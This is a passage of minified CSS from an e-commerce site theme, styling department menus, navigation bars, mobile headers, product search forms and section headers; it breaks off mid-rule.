.departments-menu-v2-title+.dropdown-menu{border: 2px solid transparent; border-top: none; width: 100%; margin: 0; border-radius: 0; border-bottom-left-radius: .5em; border-bottom-right-radius: .5em; padding: .5em 0; box-shadow: none;} .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li{} .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li>a{display: block; width: 100%; clear: both; font-weight: 400; line-height: 1.5; text-align: inherit; background: 0 0; border: 0; color: #333e48; white-space: normal; padding: 8px; border-bottom: 1px solid #ddd} .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li>a i{padding-right: 10px} .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li>a:focus, .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li>a:hover{background-color: #f5f5f5; color:#e10000} .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li:last-child>a{border-bottom: none} .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.highlight>a{font-weight: 700} .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children:focus>a, .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children:hover>a{background-color: #f5f5f5; font-weight: 700} .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children:focus>a::after, .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children:hover>a::after{color: #333e48} .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children>a{position: relative} .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children>a::after{font-family: font-electro; border-top: none; border-left: none; border-right: none; width: auto; height: auto; content: '\62'; color: #aeaeae; font-size: 1em; line-height: 1; margin-left: 8px; margin-right: 0; position: absolute; right: 4px; top: 50%; transform: translateY(-50%); margin-top: 2px} .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children .dropdown-menu{top: 0; border-radius: 0; left: calc(100% - 3px); top: -2px; border-radius: 0; border: none; margin: 0; bottom: auto; border-top: 2px solid transparent; min-height: calc(100% + 4px); padding: 1.7em 0; border-bottom-right-radius: .5em; box-shadow: none; transition: all .34s} .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children .dropdown-menu a{border-bottom-width: 0} .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children .dropdown-menu a:focus, .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children .dropdown-menu a:hover{text-decoration: underline; font-weight: 400; background-color: transparent} .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children .dropdown-menu .dropdown-menu{min-height: calc(100% + 2px)} .show-dropdown>.dropdown-menu{display: block} .departments-menu-v2-title{color: #333e48; font-weight: 700; font-size: 1em; display: flex; height: 100%; align-items: center; padding: 0 calc(1.143em + 8px); border-radius: .5em} .departments-menu-v2-title .departments-menu-v2-icon{margin-right: 9px} .departments-menu-v2-title:focus, .departments-menu-v2-title:hover{color: #333e48} .yes-home .departments-menu-v2-title{border-bottom-left-radius: 0; border-bottom-right-radius: 0} .electro-navbar .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children>.dropdown-menu{border-right: 2px solid transparent; border-bottom: 2px solid transparent} .electro-navbar .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children>.dropdown-menu .dropdown-menu{min-height: calc(100% + 4px)} .electro-navbar-primary{width: 100vw; position: relative; margin-left: calc(-50vw + 50% - 8px)} @media (max-width:991.98px){.electro-navbar-primary{margin-left: calc(-50vw + 50%)}} .electro-navbar-primary .nav{display: flex; flex-wrap: wrap; padding-left: 0; margin-bottom: 0; list-style: none; position: relative} .electro-navbar-primary .nav .dropdown-menu li:not(.nav-title) a{font-size: 13.4px} .electro-navbar-primary .nav .dropdown>.dropdown-menu .dropdown-submenu{position: relative} .electro-navbar-primary .nav .dropdown>.dropdown-menu .dropdown-submenu>.dropdown-menu{top: 0; left: 100%} .electro-navbar-primary .nav .dropdown>.dropdown-menu .dropdown-submenu.menu-item-has-children>a:focus, .electro-navbar-primary .nav .dropdown>.dropdown-menu .dropdown-submenu.menu-item-has-children>a:hover{color: #212529} .electro-navbar-primary .nav .dropdown>.dropdown-menu .dropdown-submenu.menu-item-has-children>a::after{-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 900; content: ""; line-height: inherit; float: right; color: #656565; font-size: 10px} .electro-navbar-primary .nav>.menu-item>.dropdown-menu{margin-top: 0} .electro-navbar-primary .nav>.menu-item>a{display: block; color: #333c48; font-size: 1em; font-weight: 700; padding: .786em 1em} .electro-navbar-primary .nav>.menu-item+.menu-item>a{border-left: 1px solid transparent} .electro-navbar-primary .nav>.menu-item.menu-item-has-children>a:after{font-family: font-electro; border-top: none; border-left: none; border-right: none; width: auto; height: auto; font-size: .786em; line-height: 1; content: "\79"; margin-left: 5px; margin-top: 1px} .electro-navbar-primary .nav>.menu-item.menu-item-has-children .dropdown-menu{border-top-width: 2px; border-top-style: solid} .header-support-inner{display: flex; align-items: flex-start; justify-content: flex-end} .header-support-inner .support-info{flex: 0 0 auto; max-width: auto} .header-support-inner .support-info a{color: #333e48} .header-support-inner .support-info a:focus, .header-support-inner .support-info a:hover{color: #000} .header-support-inner .support-icon{margin-right: 1em} .header-support-inner .support-icon .fa{font-size: 3em} .header-support-inner .support-icon .ec{font-size: 3.571em} .primary-nav-menu .nav-inline>.menu-item>a{font-size: 1em; padding: .786em 0} .primary-nav-menu .nav-inline>.menu-item .dropdown-menu{border-top-width: 2px; border-top-style: solid} .primary-nav-menu .nav-inline>.menu-item a{color: #333e48} .primary-nav-menu .nav-inline>.menu-item a:focus, .primary-nav-menu .nav-inline>.menu-item a:hover{color: #333e48} .primary-nav-menu .dropdown-submenu.menu-item-has-children>a::after{-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 900; content: "\f054"; line-height: inherit; float: right; color: #656565; font-size: 10px} .primary-nav-menu .dropdown-menu{line-height: 1.7; border-top-width: 2px} .primary-nav-menu .dropdown-menu .dropdown-menu{left: 100%; top: 0} .electro-navbar-primary .menu-item-has-children.dropdown-submenu>a, .primary-nav-menu .menu-item-has-children.dropdown-submenu>a, .secondary-nav .menu-item-has-children.dropdown-submenu>a{display: flex; justify-content: space-between; align-items: center} .electro-navbar-inner{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; height: 50px; align-items: center} .electro-navbar-inner .departments-menu-v2, .electro-navbar-inner .header-icons, .electro-navbar-inner .navbar-search{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px} .electro-navbar-inner .departments-menu-v2{flex: 0 0 25%; max-width: 25%; align-self: stretch} .electro-navbar-inner .navbar-search{flex-basis: 0%; flex-grow: 1; padding-right: 0} .electro-navbar-inner .header-icons{-webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: none; padding-left: 0} .electro-navbar-inner .departments-menu-v2-icon{margin-left: 1em} .electro-navbar{width: 100vw; position: relative; margin-left: calc(-50vw + 50% - 8px)} @media (max-width:991.98px){.electro-navbar{margin-left: calc(-50vw + 50%)}} .secondary-nav>.menu-item>a{font-weight: 700} .secondary-nav>.menu-item.pull-end a{font-weight: 400} .secondary-nav .dropdown-menu{line-height: 1.7; border-top-width: 2px; margin-top: 0} .secondary-nav .dropdown-menu .dropdown-menu{left: 100%} .secondary-nav .dropdown-menu .menu-item{position: relative} .masthead .header-logo-area{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px} @media (min-width:768px){.masthead .header-logo-area{flex: 0 0 25%; max-width: 25%}} .masthead .header-icons, .masthead .navbar-search{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px} .masthead .navbar-search{flex-basis: 0%; flex-grow: 1} .masthead .navbar-search .input-search-field{display: flex} .masthead .navbar-search .input-search-field>span{width: 100%} .masthead .header-icons{-webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: none} .masthead .navbar-toggler{color: #000} .electro-navigation{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; margin-bottom: .5em} .electro-navigation.yes-home{margin-bottom: 0} .electro-navigation .departments-menu-v2, .electro-navigation .secondary-nav-menu{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px} @media (min-width:768px){.electro-navigation .departments-menu-v2{flex: 0 0 25%; max-width: 25%}} .electro-navigation .secondary-nav-menu{flex-basis: 0%; flex-grow: 1; max-width: 100%} .electro-navigation .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu, .header-logo-area .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu{border-color: #fff} .header-v8 .secondary-nav{position: relative} .header-v8 .masthead{padding: 15px 0} .header-v8 .masthead .header-logo-area{-webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: none; min-width: auto; justify-content: flex-start} .header-v8 .masthead .secondary-nav-menu{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: none} .header-v8 .masthead .header-site-branding{order: 2} .header-v8 .masthead .header-site-branding img{max-width: 250px; height: 100%} @media (min-width:1200px){.header-v8 .masthead .header-site-branding img{max-width: 300px}} .header-v8 .masthead .secondary-nav>.menu-item>a{font-weight: 500} .header-v8 .off-canvas-navigation-wrapper .navbar-toggler{padding: .62rem .9rem .5rem 0; font-size: 16px; width: 34px} .header-v8 .navbar-search .input-group .form-control::placeholder{font-size: 15px} .header-v8 .navbar-search .input-search-field>span{z-index: 3} .header-v8 .header-logo-link{display: flex} .header-v8 .header-logo-link svg{width: 120px} .header-v8 .stuck{background-color: #fff; box-shadow: 0 0 17px -1px rgba(0, 0, 0, .4)} .header-mobile-v1 .site-search{padding: 0 15px; margin-bottom: 12px} .header-mobile-v1 .site-search .widget_product_search{border-radius: 50px; border-width: 2px; border-style: solid} .header-mobile-v1 .site-search .woocommerce-product-search{height: 42px} .header-mobile-v1 .site-search .woocommerce-product-search .button, .header-mobile-v1 .site-search .woocommerce-product-search input[type=search]{padding: 10px 15px} .header-mobile-v1 .site-search .woocommerce-product-search .button{font-size: 20px} .handheld-header-wrap.container{max-width: 100%} @media (max-width:1199.98px){.secondary-nav-v6{display: none}} .handheld-header-v2, .mobile-header-v1{padding: 6px 0} .handheld-header-v2, .mobile-header-v1, .mobile-header-v2-inner{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px; align-items: center} .handheld-header-v2 .handheld-header-links, .handheld-header-v2 .header-logo, .handheld-header-v2 .off-canvas-navigation-wrapper, .mobile-header-v1 .handheld-header-links, .mobile-header-v1 .header-logo, .mobile-header-v1 .off-canvas-navigation-wrapper, .mobile-header-v2-inner .handheld-header-links, .mobile-header-v2-inner .header-logo, .mobile-header-v2-inner .off-canvas-navigation-wrapper{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px} .handheld-header-v2 .off-canvas-navigation-wrapper, .mobile-header-v1 .off-canvas-navigation-wrapper, .mobile-header-v2-inner .off-canvas-navigation-wrapper{max-width: 75px; flex: 0 0 75px} .handheld-header-v2 .header-logo, .handheld-header-v2 .wcml_currency_switcher, .handheld-header-v2 .wpml-ls, .mobile-header-v1 .header-logo, .mobile-header-v1 .wcml_currency_switcher, .mobile-header-v1 .wpml-ls, .mobile-header-v2-inner .header-logo, .mobile-header-v2-inner .wcml_currency_switcher, .mobile-header-v2-inner .wpml-ls{-webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: none} .handheld-header-v2 .wcml-dropdown .wcml-cs-submenu, .handheld-header-v2 .wpml-ls-legacy-dropdown .wpml-ls-sub-menu, .mobile-header-v1 .wcml-dropdown .wcml-cs-submenu, .mobile-header-v1 .wpml-ls-legacy-dropdown .wpml-ls-sub-menu, .mobile-header-v2-inner .wcml-dropdown .wcml-cs-submenu, .mobile-header-v2-inner .wpml-ls-legacy-dropdown .wpml-ls-sub-menu{border-width: 0; top: 132%} .handheld-header-v2 .wpml-ls, .mobile-header-v1 .wpml-ls, .mobile-header-v2-inner .wpml-ls{margin: 0 20px 0 10px} .handheld-header-v2 .wpml-ls .wpml-ls-display, .handheld-header-v2 .wpml-ls .wpml-ls-native, .mobile-header-v1 .wpml-ls .wpml-ls-display, .mobile-header-v1 .wpml-ls .wpml-ls-native, .mobile-header-v2-inner .wpml-ls .wpml-ls-display, .mobile-header-v2-inner .wpml-ls .wpml-ls-native{display: none} .handheld-header-v2 .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle, .mobile-header-v1 .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle, .mobile-header-v2-inner .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle{padding-right: 0} .handheld-header-v2 .wcml-dropdown a.wcml-cs-item-toggle:after, .handheld-header-v2 .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after, .mobile-header-v1 .wcml-dropdown a.wcml-cs-item-toggle:after, .mobile-header-v1 .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after, .mobile-header-v2-inner .wcml-dropdown a.wcml-cs-item-toggle:after, .mobile-header-v2-inner .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after{display: none} .handheld-header-v2 .wcml-dropdown li:focus, .handheld-header-v2 .wcml-dropdown li:hover, .handheld-header-v2 .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a, .handheld-header-v2 .wpml-ls-legacy-dropdown a, .handheld-header-v2 .wpml-ls-legacy-dropdown a:focus, .handheld-header-v2 .wpml-ls-legacy-dropdown a:hover, .mobile-header-v1 .wcml-dropdown li:focus, .mobile-header-v1 .wcml-dropdown li:hover, .mobile-header-v1 .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a, .mobile-header-v1 .wpml-ls-legacy-dropdown a, .mobile-header-v1 .wpml-ls-legacy-dropdown a:focus, .mobile-header-v1 .wpml-ls-legacy-dropdown a:hover, .mobile-header-v2-inner .wcml-dropdown li:focus, .mobile-header-v2-inner .wcml-dropdown li:hover, .mobile-header-v2-inner .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a, .mobile-header-v2-inner .wpml-ls-legacy-dropdown a, .mobile-header-v2-inner .wpml-ls-legacy-dropdown a:focus, .mobile-header-v2-inner .wpml-ls-legacy-dropdown a:hover{background-color: transparent} .handheld-header-v2 .wpml-ls-legacy-dropdown .wpml-ls-sub-menu a, .mobile-header-v1 .wpml-ls-legacy-dropdown .wpml-ls-sub-menu a, .mobile-header-v2-inner .wpml-ls-legacy-dropdown .wpml-ls-sub-menu a{border-width: 0} .handheld-header-v2 .wcml-dropdown .wcml-cs-submenu li, .handheld-header-v2 .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item, .mobile-header-v1 .wcml-dropdown .wcml-cs-submenu li, .mobile-header-v1 .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item, .mobile-header-v2-inner .wcml-dropdown .wcml-cs-submenu li, .mobile-header-v2-inner .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item{margin-bottom: 6px} .handheld-header-v2 .wcml-dropdown a, .mobile-header-v1 .wcml-dropdown a, .mobile-header-v2-inner .wcml-dropdown a{color: #515151; font-weight: 600; font-size: 15px} .handheld-header-v2 .wcml-dropdown a, .handheld-header-v2 .wcml-dropdown li, .handheld-header-v2 .wpml-ls-legacy-dropdown a, .mobile-header-v1 .wcml-dropdown a, .mobile-header-v1 .wcml-dropdown li, .mobile-header-v1 .wpml-ls-legacy-dropdown a, .mobile-header-v2-inner .wcml-dropdown a, .mobile-header-v2-inner .wcml-dropdown li, .mobile-header-v2-inner .wpml-ls-legacy-dropdown a{padding: 0; border-width: 0} .handheld-header-v2 .header-logo, .mobile-header-v1 .header-logo, .mobile-header-v2-inner .header-logo{margin-bottom: 0; padding-left: 0; text-align: left} .handheld-header-v2 .header-logo img, .mobile-header-v1 .header-logo img, .mobile-header-v2-inner .header-logo img{max-width: 100px; height: 100%} @media (min-width:1200px){.handheld-header-v2 .header-logo img, .mobile-header-v1 .header-logo img, .mobile-header-v2-inner .header-logo img{max-width: 300px}} .handheld-header-v2 .header-logo a.header-logo-link svg, .mobile-header-v1 .header-logo a.header-logo-link svg, .mobile-header-v2-inner .header-logo a.header-logo-link svg{width: 100px} .handheld-header-v2 .handheld-header-links, .mobile-header-v1 .handheld-header-links, .mobile-header-v2-inner .handheld-header-links{flex-basis: 0%; flex-grow: 1; max-width: 100%} .handheld-header-v2 .handheld-header-links>ul, .mobile-header-v1 .handheld-header-links>ul, .mobile-header-v2-inner .handheld-header-links>ul{padding-left: 0; list-style: none; display: flex; align-items: center; margin-bottom: 0; justify-content: flex-end; line-height: 1} .handheld-header-v2 .handheld-header-links>ul li>a, .mobile-header-v1 .handheld-header-links>ul li>a, .mobile-header-v2-inner .handheld-header-links>ul li>a{color: #515151; display: inline-block; font-size: 22px; width: 22px} .handheld-header-v2 .handheld-header-links>ul li>a::before, .mobile-header-v1 .handheld-header-links>ul li>a::before, .mobile-header-v2-inner .handheld-header-links>ul li>a::before{font-family: font-electro; text-indent: 0; float: left} .handheld-header-v2 .handheld-header-links>ul li+li, .mobile-header-v1 .handheld-header-links>ul li+li, .mobile-header-v2-inner .handheld-header-links>ul li+li{margin-left: 20px} .handheld-header-v2 .handheld-header-links .cart, .mobile-header-v1 .handheld-header-links .cart, .mobile-header-v2-inner .handheld-header-links .cart{margin-bottom: 0} .handheld-header-v2 .handheld-header-links .cart a, .mobile-header-v1 .handheld-header-links .cart a, .mobile-header-v2-inner .handheld-header-links .cart a{position: relative} .handheld-header-v2 .handheld-header-links .cart .count, .mobile-header-v1 .handheld-header-links .cart .count, .mobile-header-v2-inner .handheld-header-links .cart .count{text-indent: 0; float: left; position: absolute; top: 9px; left: 9px; font-size: 10px; color: #fff; padding: 2px 0; border-radius: 50px; background-color: #333e48; width: 20px; height: 20px; text-align: center; font-weight: 700} .handheld-header-v2{flex-wrap: nowrap; background: #efefef!important;} .handheld-header-v2 .handheld-header-links .woocommerce{margin: 0; padding: 15px 15px} .handheld-header-v2 .handheld-header-links .search>a{text-indent: -9999px} .handheld-header-v2 .handheld-header-links .search>a::before{content: "\6d"} .handheld-header-v2 .handheld-header-links .search .site-search{position: fixed; left: 0; right: 0; width: 100%; opacity: 0; top: 100px; visibility: hidden; transition: all, ease, .3s; background-color: #fff; z-index: 1; box-shadow: 0 4px 3px 0 rgba(1, 1, 1, .1)} .handheld-header-v2 .handheld-header-links .search .site-search input[type=search]{border: none; flex: 0 1 100%} .handheld-header-v2 .handheld-header-links .search.active .site-search{visibility: visible; opacity: 1; top: 60px; background-color: #fff; z-index: 100} .handheld-header-v2 .handheld-header-links .search.active>a::before{content: "\77"} .handheld-header-v2 .handheld-header-links .cart{margin-bottom: 0} .handheld-header-v2 .handheld-header-links .cart a{position: relative} .handheld-header-v2 .handheld-header-links .cart .count{text-indent: 0; float: left; position: absolute; top: 9px; left: 9px; font-size: 10px; color: #fff; padding: 2px 0; border-radius: 50px; background-color: #b01117; width: 20px; height: 20px; text-align: center; font-weight: 700} .mobile-header-v2-inner{padding: 11px 0 12px} .disableScroll{overflow: hidden} .mobile-handheld-department{width: 100%} .mobile-handheld-department ul.nav{display: flex; overflow: auto} .mobile-handheld-department ul.nav li{max-width: 76px; flex: 0 0 76px; text-align: center} .mobile-handheld-department ul.nav li a{display: flex; flex-direction: column; align-items: center; font-size: 12px; line-height: 18px; color: #333e48; font-weight: 600} .mobile-handheld-department ul.nav li a i{margin-bottom: 5px; font-size: 17px} .mobile-handheld-department ul.nav li a.dropdown-toggle:after{display: none} .handheld-header-v2 .site-search .widget.widget_product_search form, .handheld-header-v2 .site-search .widget.widget_search form, .mobile-header-v1 .site-search .widget.widget_product_search form, .mobile-header-v1 .site-search .widget.widget_search form, .mobile-header-v2 .site-search .widget.widget_product_search form, .mobile-header-v2 .site-search .widget.widget_search form{display: flex; border-radius: 25px; position: relative} .handheld-header-v2 .site-search .widget.widget_product_search form input.search-field, .handheld-header-v2 .site-search .widget.widget_search form input.search-field, .mobile-header-v1 .site-search .widget.widget_product_search form input.search-field, .mobile-header-v1 .site-search .widget.widget_search form input.search-field, .mobile-header-v2 .site-search .widget.widget_product_search form input.search-field, .mobile-header-v2 .site-search .widget.widget_search form input.search-field{font-size: 14px; color: #919191; border-radius: 25px; width: 100%; padding: .4em 1.5em; height: 46px; border-width: 0} .handheld-header-v2 .site-search .widget.widget_product_search form button[type=submit], .handheld-header-v2 .site-search .widget.widget_search form button[type=submit], .mobile-header-v1 .site-search .widget.widget_product_search form button[type=submit], .mobile-header-v1 .site-search .widget.widget_search form button[type=submit], .mobile-header-v2 .site-search .widget.widget_product_search form button[type=submit], .mobile-header-v2 .site-search .widget.widget_search form button[type=submit]{background-color: transparent; font-size: 0; display: flex; padding: 15px 20px; color: #000} .handheld-header-v2 .site-search .widget.widget_product_search form button[type=submit]:after, .handheld-header-v2 .site-search .widget.widget_search form button[type=submit]:after, .mobile-header-v1 .site-search .widget.widget_product_search form button[type=submit]:after, .mobile-header-v1 .site-search .widget.widget_search form button[type=submit]:after, .mobile-header-v2 .site-search .widget.widget_product_search form button[type=submit]:after, .mobile-header-v2 .site-search .widget.widget_search form button[type=submit]:after{font-family: font-electro; content: "\6d"; font-size: 17px} .mobile-header-v1 .site-search, .mobile-header-v2 .site-search{position: relative; position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; width: 100%; z-index: 1; padding-top: 4px} .mobile-header-v1 .site-search>.woocommerce, .mobile-header-v2 .site-search>.woocommerce{margin: 0} .mobile-header-v1 .handheld-header-links>ul li.search, .mobile-header-v2 .handheld-header-links>ul li.search{display: none} .mobile-header-v1{padding: 11px 0 12px} .mobile-header-v1 .site-search .widget.widget_product_search form, .mobile-header-v1 .site-search .widget.widget_search form{position: relative; border: 2px solid transparent} .mobile-header-v2 .site-search{margin-bottom: 21px} .mobile-header-v2 .site-search .widget.widget_product_search form, .mobile-header-v2 .site-search .widget.widget_search form{position: relative; background-color: #fff} .handheld-header-v2.light, .handheld-header-v2.light.stuck, .mobile-header-v1.light, .mobile-header-v1.light.stuck, .mobile-header-v2.light, .mobile-header-v2.light.stuck{border-bottom: 1px solid #ddd; background-color: #fff} .handheld-header-v2.light .handheld-header-links>ul li>a, .handheld-header-v2.light.stuck .handheld-header-links>ul li>a, .mobile-header-v1.light .handheld-header-links>ul li>a, .mobile-header-v1.light.stuck .handheld-header-links>ul li>a, .mobile-header-v2.light .handheld-header-links>ul li>a, .mobile-header-v2.light.stuck .handheld-header-links>ul li>a{color: #333e48} .handheld-header-v2.light .off-canvas-navigation-wrapper .navbar-toggler, .handheld-header-v2.light .off-canvas-navigation-wrapper button, .handheld-header-v2.light .off-canvas-navigation-wrapper.toggled .navbar-toggler, .handheld-header-v2.light .off-canvas-navigation-wrapper.toggled button, .handheld-header-v2.light.stuck .off-canvas-navigation-wrapper .navbar-toggler, .handheld-header-v2.light.stuck .off-canvas-navigation-wrapper button, .handheld-header-v2.light.stuck .off-canvas-navigation-wrapper.toggled .navbar-toggler, .handheld-header-v2.light.stuck .off-canvas-navigation-wrapper.toggled button, .mobile-header-v1.light .off-canvas-navigation-wrapper .navbar-toggler, .mobile-header-v1.light .off-canvas-navigation-wrapper button, .mobile-header-v1.light .off-canvas-navigation-wrapper.toggled .navbar-toggler, .mobile-header-v1.light .off-canvas-navigation-wrapper.toggled button, .mobile-header-v1.light.stuck .off-canvas-navigation-wrapper .navbar-toggler, .mobile-header-v1.light.stuck .off-canvas-navigation-wrapper button, .mobile-header-v1.light.stuck .off-canvas-navigation-wrapper.toggled .navbar-toggler, .mobile-header-v1.light.stuck .off-canvas-navigation-wrapper.toggled button, .mobile-header-v2.light .off-canvas-navigation-wrapper .navbar-toggler, .mobile-header-v2.light .off-canvas-navigation-wrapper button, .mobile-header-v2.light .off-canvas-navigation-wrapper.toggled .navbar-toggler, .mobile-header-v2.light .off-canvas-navigation-wrapper.toggled button, .mobile-header-v2.light.stuck .off-canvas-navigation-wrapper .navbar-toggler, .mobile-header-v2.light.stuck .off-canvas-navigation-wrapper button, .mobile-header-v2.light.stuck .off-canvas-navigation-wrapper.toggled .navbar-toggler, .mobile-header-v2.light.stuck .off-canvas-navigation-wrapper.toggled button{color: #333e48} .handheld-header-v2.light .mobile-handheld-department ul.nav li a, .handheld-header-v2.light.stuck .mobile-handheld-department ul.nav li a, .mobile-header-v1.light .mobile-handheld-department ul.nav li a, .mobile-header-v1.light.stuck .mobile-handheld-department ul.nav li a, .mobile-header-v2.light .mobile-handheld-department ul.nav li a, .mobile-header-v2.light.stuck .mobile-handheld-department ul.nav li a{color: #333e48} .handheld-header-v2.light .site-search .widget.widget_product_search form, .handheld-header-v2.light.stuck .site-search .widget.widget_product_search form, .mobile-header-v1.light .site-search .widget.widget_product_search form, .mobile-header-v1.light.stuck .site-search .widget.widget_product_search form, .mobile-header-v2.light .site-search .widget.widget_product_search form, .mobile-header-v2.light.stuck .site-search .widget.widget_product_search form{border: 2px solid #333e48} .mobile-header-v1.stuck{background-color: #fff; border-bottom: 1px solid #ddd} .handheld-stick-this.stuck{position: fixed; top: 0; width: 100%; z-index: 1000} @media (min-width:768px){.handheld-stick-this.stuck{right: 0; left: 0; margin: 0; padding-right: .9375rem; padding-left: .9375rem}} .electro-navbar-inner .departments-menu-v2, .electro-navigation .departments-menu-v2, .masthead .header-logo-area{min-width: 300px; max-width: 300px} .electro-navbar-inner .header-icon-counter{background-color: #333e48 !important; color: #fff !important} section{margin-bottom: 2em} section header{display: flex; justify-content: space-between; align-items: baseline; border-bottom: 1px solid #dadada; margin-bottom: 0} section header .h1, section header h1{font-size: 17px; font-weight: 700} section header.show-nav{display: block; border-bottom-width: 0; margin-bottom: 0} section header.show-nav .h1, section header.show-nav h1{z-index: 1} section header.show-nav .action-text{padding-bottom: 12px; font-size: 1em; line-height: 1.286em} section header .action-text{color: #606060; display: flex; align-items: center; font-size: 12px} section header .action-text:after{content: '\79'; transform: rotate(-90deg); color: #aeaeae; font-size: 1.214em; font-family: font-electro; margin-left: 11px} section header .action-text:hover{color: #333e48} @media (min-width:768px){section{margin-bottom: 4em}section header{margin-bottom: 1.429em}section header .h1, section header h1{font-size: 1.571em; font-weight: 400}section header.show-nav{display: flex; border-bottom: 1px solid #dadada; margin-bottom: 1em}section header.show-nav .h1, section header.show-nav h1{margin-bottom: 0; z-index: 0}section header .action-text{font-size: 1em; line-height: 1.286em}} @media (min-width:992px){section header.show-nav .h1, section header.show-nav h1{white-space: nowrap; margin-right: 2em}} .show-nav .nav{flex-wrap: nowrap; overflow: auto; border: none; padding-top: 12px; padding-bottom: 12px; position: relative; border-top: 1px solid #ddd; align-items: center; line-height: 1} .show-nav .nav .nav-item{margin: 0; flex-shrink: 0} .show-nav .nav .nav-item.active .nav-link{border-radius: 1em; padding: .301em 1.429em; border: 2px solid transparent} .show-nav .nav .nav-item+.nav-item{padding-left: 0; margin-left: 1em} .show-nav .nav .nav-link{color: #333e48; font-size: 1.071em} @media (min-width:768px){.show-nav .nav{padding-top: 0; padding-bottom: 0; font-size: 12px; border-top-width: 0}.show-nav .nav .nav-item.active .nav-link{background-color: transparent !important}} @media (min-width:992px){.show-nav .nav{font-size: 14px}.show-nav .nav .nav-item.active .nav-link{color: #333e48}.show-nav .nav .nav-link{color: #7b8186}} .slider-with-da-block{margin-top: 26px; margin-bottom: 20px} .slider-with-da-block .slider-with-da-block-inner{display: flex; flex-wrap: wrap; margin-right: -15px; margin-left: -15px} .slider-with-da-block .slider-wrapper{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%; padding-right: 15px; margin-bottom: 20px} @media (min-width:1200px){.slider-with-da-block .slider-wrapper{flex: 0 0 70.9401711667%; max-width: 70.9401711667%; padding-right: 6px; margin-bottom: 0}} .slider-with-da-block .da-block-wrapper{position: relative; width: 100%; min-height: 1px; padding-right: 15px; padding-left: 15px; flex: 0 0 100%; max-width: 100%} .slider-with-da-block .da-block-wrapper .da-block{margin-bottom: 0} .slider-with-da-block .da-block-wrapper .da-block .da{flex: 0 0 100%; max-width: 100%; margin-bottom: 20px} @media (min-width:768px){.slider-with-da-block .da-block-wrapper .da-block .da{flex: 0 0 33.3333333333%; max-width: 33.3333333333%; margin-bottom: 0}} @media (min-width:1200px){.slider-with-da-block .da-block-wrapper{flex: 0 0 29.0598288333%; max-width: 29.0598288333%}} @media (min-width:1200px){.slider-with-da-block .da-block{flex-direction: column; height: 100%}.slider-with-da-block .da-block.columns-3>.da{flex: 0 0 100%; max-width: 100%; flex-shrink: 1}.slider-with-da-block .da-block.columns-3>.da+.da{margin-top: 15px}.slider-with-da-block .da-block.columns-3 .da-inner{min-height: auto}} .secondary-nav-v6{margin-bottom: 20px} .secondary-nav-v6 .secondary-nav-v6-inner, .secondary-nav-v6 .widget_nav_menu{display: flex; align-items: center; position: relative; justify-content: center} .secondary-nav-v6 .secondary-nav-v6-inner .widgettitle, .secondary-nav-v6 .secondary-nav-v6-inner span.title, .secondary-nav-v6 .widget_nav_menu .widgettitle, .secondary-nav-v6 .widget_nav_menu span.title{font-weight: 